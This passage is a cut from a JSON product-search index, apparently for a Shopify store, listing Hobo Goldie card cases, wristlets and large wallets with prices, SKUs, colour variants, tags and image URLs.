Leaf","c":"USD","u":"/products/goldie-card-case-in-pebbled-leather-agave-leaf","p":"49.00","p_min":"","p_max":"","p_c":"68.00","p_min_c":"68.00","p_max_c":"68.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156AGVL_01_large.jpg?v=1753365588","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/9e16625c-d503-4492-a81d-3ec88bad9609","f":0,"s":"7892938948662::43929633357878","sku":"PN-81156AGVL","p_spl":0,"c_date":1754337787,"id":"7892938948662","skus":["PN-81156AGVL","604599450866"],"v_c":1,"iso":false,"vra":[[43929633357878,[["Barcode",["604599450866"]],["Color",["Agave Leaf"]],["Compare at price",["USD:68.00"]],["Price",["USD:49.00"]],["Product-sku",["PN-81156AGVL"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156AGVL_01_large.jpg?v=1753365588"]],["Isp-color-family",["Gold Leaf"]]]]],"vrc":{},"att":[["Categories",[["174443954230"],["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["87983292470"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Blue","Blue-Leather","Fall 25","GiftWrapEligible","Pebbled-Leather","Sale","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]],["Color",["agave leaf","gold leaf"]]],"v":"Hobo","alt":[["Agave leaf","/products/goldie-card-case-in-pebbled-leather-agave-leaf",7892938948662,{"l":"Goldie Card Case in Pebbled Leather - Agave Leaf","p":49.0,"p_c":68.0,"p_max":0.0,"p_min":0.0,"p_max_c":68.0,"p_min_c":68.0,"sku":"PN-81156AGVL 604599450866","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156AGVL_01.jpg?v=1753365588"],"vra":[{"v_id":43929633357878,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892938948662::43929633357878","p_spl":0,"att":[["Categories",[["174443954230"],["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["87983292470"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Blue","Blue-Leather","Fall 25","GiftWrapEligible","Pebbled-Leather","Sale","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]]]}],["Black","/products/goldie-card-case-in-pebbled-leather-black-pn-81156blk",7892938981430,{"l":"Goldie Card Case in Pebbled Leather - Black","p":68.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-81156BLK 604599450859","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156BLK_01.jpg?v=1753365589"],"vra":[{"v_id":43929633390646,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892938981430::43929633390646","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176277651510"],["176277717046"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543566390"],["271543599158"],["273854562358"],["274206228534"],["274923978806"],["275505184822"],["280120754230"],["285328703542"],["303463235638"],["87983292470"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Black","Black-Leather","Fall 25","Full Price","GiftWrapEligible","Pebbled-Leather","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/goldie-card-case-in-pebbled-leather-warm-adobe",7892939014198,{"l":"Goldie Card Case in Pebbled Leather - Warm Adobe","p":49.0,"p_c":68.0,"p_max":0.0,"p_min":0.0,"p_max_c":68.0,"p_min_c":68.0,"sku":"PN-81156WMAB 604599450873","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156WMAB_01.jpg?v=1753365591"],"vra":[{"v_id":43929633423414,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939014198::43929633423414","p_spl":0,"att":[["Categories",[["174443954230"],["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["87983292470"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Warm Adobe Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Badge: New To Sale","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Pebbled-Leather","Sale","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]]]}]]},{"l":"Goldie Wristlet in Pebbled Leather - Warm Adobe","c":"USD","u":"/products/goldie-wristlet-in-pebbled-leather-warm-adobe","p":"115.00","p_min":"","p_max":"","p_c":"148.00","p_min_c":"148.00","p_max_c":"148.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159WMAB_01_large.jpg?v=1753365601","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/61aaccc0-0ba7-4613-8c2c-ba79b69f6d6c","f":0,"s":"7892939440182::43929634439222","sku":"PN-81159WMAB","p_spl":0,"c_date":1754337791,"id":"7892939440182","skus":["PN-81159WMAB","604599450934"],"v_c":1,"iso":false,"vra":[[43929634439222,[["Barcode",["604599450934"]],["Color",["Warm Adobe"]],["Compare at price",["USD:148.00"]],["Price",["USD:115.00"]],["Product-sku",["PN-81159WMAB"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159WMAB_01_large.jpg?v=1753365601"]]]]],"vrc":{},"att":[["Categories",[["174443921462"],["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["275505184822"],["280120754230"],["281646137398"],["283613134902"],["289231798326"],["90415988790"],["90416840758"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Clutches & Wristlets","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Handbags","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]],["Color",["warm adobe"]]],"v":"Hobo","alt":[["Warm adobe","/products/goldie-wristlet-in-pebbled-leather-warm-adobe",7892939440182,{"l":"Goldie Wristlet in Pebbled Leather - Warm Adobe","p":115.0,"p_c":148.0,"p_max":0.0,"p_min":0.0,"p_max_c":148.0,"p_min_c":148.0,"sku":"PN-81159WMAB 604599450934","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159WMAB_01.jpg?v=1753365601"],"vra":[{"v_id":43929634439222,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939440182::43929634439222","p_spl":0,"att":[["Categories",[["174443921462"],["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["275505184822"],["280120754230"],["281646137398"],["283613134902"],["289231798326"],["90415988790"],["90416840758"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Clutches & Wristlets","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Handbags","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/goldie-wristlet-in-pebbled-leather-agave-leaf",7892939341878,{"l":"Goldie Wristlet in Pebbled Leather - Agave Leaf","p":115.0,"p_c":148.0,"p_max":0.0,"p_min":0.0,"p_max_c":148.0,"p_min_c":148.0,"sku":"PN-81159AGVL 604599450927","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159AGVL_01.jpg?v=1753365597"],"vra":[{"v_id":43929634111542,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939341878::43929634111542","p_spl":0,"att":[["Categories",[["174443921462"],["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["298692247606"],["90415988790"],["90416840758"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Blue","Blue-Leather","Clutches & Wristlets","Fall 25","GiftWrapEligible","Handbags","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Black","/products/goldie-wristlet-in-pebbled-leather-black-pn-81159blk",7892939407414,{"l":"Goldie Wristlet in Pebbled Leather - Black","p":148.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-81159BLK 604599450910","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159BLK_01.jpg?v=1753365600"],"vra":[{"v_id":43929634406454,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939407414::43929634406454","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277651510"],["268885426230"],["271543533622"],["271543566390"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90416840758"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Black","Black-Leather","Clutches & Wristlets","Fall 25","Full Price","GiftWrapEligible","Handbags","Pebbled-Leather","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}]]},{"l":"Goldie Wristlet in Pebbled Leather - Agave Leaf","c":"USD","u":"/products/goldie-wristlet-in-pebbled-leather-agave-leaf","p":"115.00","p_min":"","p_max":"","p_c":"148.00","p_min_c":"148.00","p_max_c":"148.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159AGVL_01_large.jpg?v=1753365597","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/24ea6d03-2570-4f4c-9c3f-747c8f9a050b","f":0,"s":"7892939341878::43929634111542","sku":"PN-81159AGVL","p_spl":0,"c_date":1754337790,"id":"7892939341878","skus":["PN-81159AGVL","604599450927"],"v_c":1,"iso":false,"vra":[[43929634111542,[["Barcode",["604599450927"]],["Color",["Agave Leaf"]],["Compare at price",["USD:148.00"]],["Price",["USD:115.00"]],["Product-sku",["PN-81159AGVL"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159AGVL_01_large.jpg?v=1753365597"]],["Isp-color-family",["Gold Leaf"]]]]],"vrc":{},"att":[["Categories",[["174443921462"],["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["298692247606"],["90415988790"],["90416840758"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Blue","Blue-Leather","Clutches & Wristlets","Fall 25","GiftWrapEligible","Handbags","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]],["Color",["agave leaf","gold leaf"]]],"v":"Hobo","alt":[["Agave leaf","/products/goldie-wristlet-in-pebbled-leather-agave-leaf",7892939341878,{"l":"Goldie Wristlet in Pebbled Leather - Agave Leaf","p":115.0,"p_c":148.0,"p_max":0.0,"p_min":0.0,"p_max_c":148.0,"p_min_c":148.0,"sku":"PN-81159AGVL 604599450927","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159AGVL_01.jpg?v=1753365597"],"vra":[{"v_id":43929634111542,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939341878::43929634111542","p_spl":0,"att":[["Categories",[["174443921462"],["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["298692247606"],["90415988790"],["90416840758"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Blue","Blue-Leather","Clutches & Wristlets","Fall 25","GiftWrapEligible","Handbags","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Black","/products/goldie-wristlet-in-pebbled-leather-black-pn-81159blk",7892939407414,{"l":"Goldie Wristlet in Pebbled Leather - Black","p":148.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-81159BLK 604599450910","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159BLK_01.jpg?v=1753365600"],"vra":[{"v_id":43929634406454,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939407414::43929634406454","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277651510"],["268885426230"],["271543533622"],["271543566390"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90416840758"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Black","Black-Leather","Clutches & Wristlets","Fall 25","Full Price","GiftWrapEligible","Handbags","Pebbled-Leather","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/goldie-wristlet-in-pebbled-leather-warm-adobe",7892939440182,{"l":"Goldie Wristlet in Pebbled Leather - Warm Adobe","p":115.0,"p_c":148.0,"p_max":0.0,"p_min":0.0,"p_max_c":148.0,"p_min_c":148.0,"sku":"PN-81159WMAB 604599450934","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159WMAB_01.jpg?v=1753365601"],"vra":[{"v_id":43929634439222,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939440182::43929634439222","p_spl":0,"att":[["Categories",[["174443921462"],["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["275505184822"],["280120754230"],["281646137398"],["283613134902"],["289231798326"],["90415988790"],["90416840758"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Clutches & Wristlets","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Handbags","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}]]},{"l":"Goldie Large Wallet in Pebbled Leather - Black","c":"USD","u":"/products/goldie-large-wallet-in-pebbled-leather-black","p":"99.00","p_min":"","p_max":"","p_c":"128.00","p_min_c":"128.00","p_max_c":"128.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157BLK_01_large.jpg?v=1753365595","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/ea45a6dd-7a66-445b-94ca-a6ef414d0a0c","f":0,"s":"7892939178038::43929633587254","sku":"PN-81157BLK","p_spl":0,"c_date":1754337789,"id":"7892939178038","skus":["PN-81157BLK","604599450880"],"v_c":1,"iso":false,"vra":[[43929633587254,[["Barcode",["604599450880"]],["Color",["Black"]],["Compare at price",["USD:128.00"]],["Price",["USD:99.00"]],["Product-sku",["PN-81157BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157BLK_01_large.jpg?v=1753365595"]],["Isp-color-family",["Black"]]]]],"vrc":{},"att":[["Categories",[["174443986998"],["174444838966"],["174445592630"],["176271130678"],["261519441974"],["272139878454"],["273854562358"],["274206228534"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["298691821622"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Badge: New To Sale","Black","Black-Leather","Fall 25","GiftWrapEligible","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","alt":[["Black","/products/goldie-large-wallet-in-pebbled-leather-black",7892939178038,{"l":"Goldie Large Wallet in Pebbled Leather - Black","p":99.0,"p_c":128.0,"p_max":0.0,"p_min":0.0,"p_max_c":128.0,"p_min_c":128.0,"sku":"PN-81157BLK 604599450880","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157BLK_01.jpg?v=1753365595"],"vra":[{"v_id":43929633587254,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939178038::43929633587254","p_spl":0,"att":[["Categories",[["174443986998"],["174444838966"],["174445592630"],["176271130678"],["261519441974"],["272139878454"],["273854562358"],["274206228534"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["298691821622"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Badge: New To Sale","Black","Black-Leather","Fall 25","GiftWrapEligible","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/goldie-large-wallet-in-pebbled-leather-agave-leaf",7892939145270,{"l":"Goldie Large Wallet in Pebbled Leather - Agave Leaf","p":99.0,"p_c":128.0,"p_max":0.0,"p_min":0.0,"p_max_c":128.0,"p_min_c":128.0,"sku":"PN-81157AGVL 604599450897","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157AGVL_01.jpg?v=1753365594"],"vra":[{"v_id":43929633521718,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939145270::43929633521718","p_spl":0,"att":[["Categories",[["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Blue","Blue-Leather","Fall 25","GiftWrapEligible","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/goldie-large-wallet-in-pebbled-leather-warm-adobe",7892939210806,{"l":"Goldie Large Wallet in Pebbled Leather - Warm Adobe","p":99.0,"p_c":128.0,"p_max":0.0,"p_min":0.0,"p_max_c":128.0,"p_min_c":128.0,"sku":"PN-81157WMAB 604599450903","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157WMAB_01.jpg?v=1753365595"],"vra":[{"v_id":43929633620022,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939210806::43929633620022","p_spl":0,"att":[["Categories",[["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Warm Adobe Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]]]}]]},{"l":"Goldie Card Case in Pebbled Leather - Warm Adobe","c":"USD","u":"/products/goldie-card-case-in-pebbled-leather-warm-adobe","p":"49.00","p_min":"","p_max":"","p_c":"68.00","p_min_c":"68.00","p_max_c":"68.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156WMAB_01_large.jpg?v=1753365591","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/e3e0e168-e289-49cc-94cb-2f8698dc4d2d","f":0,"s":"7892939014198::43929633423414","sku":"PN-81156WMAB","p_spl":0,"c_date":1754337788,"id":"7892939014198","skus":["PN-81156WMAB","604599450873"],"v_c":1,"iso":false,"vra":[[43929633423414,[["Barcode",["604599450873"]],["Color",["Warm Adobe"]],["Compare at price",["USD:68.00"]],["Price",["USD:49.00"]],["Product-sku",["PN-81156WMAB"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156WMAB_01_large.jpg?v=1753365591"]]]]],"vrc":{},"att":[["Categories",[["174443954230"],["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["87983292470"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Warm Adobe Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Badge: New To Sale","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Pebbled-Leather","Sale","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]],["Color",["warm adobe"]]],"v":"Hobo","alt":[["Warm adobe","/products/goldie-card-case-in-pebbled-leather-warm-adobe",7892939014198,{"l":"Goldie Card Case in Pebbled Leather - Warm Adobe","p":49.0,"p_c":68.0,"p_max":0.0,"p_min":0.0,"p_max_c":68.0,"p_min_c":68.0,"sku":"PN-81156WMAB 604599450873","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156WMAB_01.jpg?v=1753365591"],"vra":[{"v_id":43929633423414,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939014198::43929633423414","p_spl":0,"att":[["Categories",[["174443954230"],["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["87983292470"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Warm Adobe Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Badge: New To Sale","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Pebbled-Leather","Sale","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/goldie-card-case-in-pebbled-leather-agave-leaf",7892938948662,{"l":"Goldie Card Case in Pebbled Leather - Agave Leaf","p":49.0,"p_c":68.0,"p_max":0.0,"p_min":0.0,"p_max_c":68.0,"p_min_c":68.0,"sku":"PN-81156AGVL 604599450866","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156AGVL_01.jpg?v=1753365588"],"vra":[{"v_id":43929633357878,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892938948662::43929633357878","p_spl":0,"att":[["Categories",[["174443954230"],["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["87983292470"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Blue","Blue-Leather","Fall 25","GiftWrapEligible","Pebbled-Leather","Sale","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]]]}],["Black","/products/goldie-card-case-in-pebbled-leather-black-pn-81156blk",7892938981430,{"l":"Goldie Card Case in Pebbled Leather - Black","p":68.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-81156BLK 604599450859","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156BLK_01.jpg?v=1753365589"],"vra":[{"v_id":43929633390646,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892938981430::43929633390646","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176277651510"],["176277717046"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543566390"],["271543599158"],["273854562358"],["274206228534"],["274923978806"],["275505184822"],["280120754230"],["285328703542"],["303463235638"],["87983292470"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Black","Black-Leather","Fall 25","Full Price","GiftWrapEligible","Pebbled-Leather","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]]]}]]},{"l":"Goldie Large Wallet in Pebbled Leather - Warm Adobe","c":"USD","u":"/products/goldie-large-wallet-in-pebbled-leather-warm-adobe","p":"99.00","p_min":"","p_max":"","p_c":"128.00","p_min_c":"128.00","p_max_c":"128.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157WMAB_01_large.jpg?v=1753365595","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/809b0b28-b776-46b1-bf8a-1a698f391489","f":0,"s":"7892939210806::43929633620022","sku":"PN-81157WMAB","p_spl":0,"c_date":1754337790,"id":"7892939210806","skus":["PN-81157WMAB","604599450903"],"v_c":1,"iso":false,"vra":[[43929633620022,[["Barcode",["604599450903"]],["Color",["Warm Adobe"]],["Compare at price",["USD:128.00"]],["Price",["USD:99.00"]],["Product-sku",["PN-81157WMAB"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157WMAB_01_large.jpg?v=1753365595"]]]]],"vrc":{},"att":[["Categories",[["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass 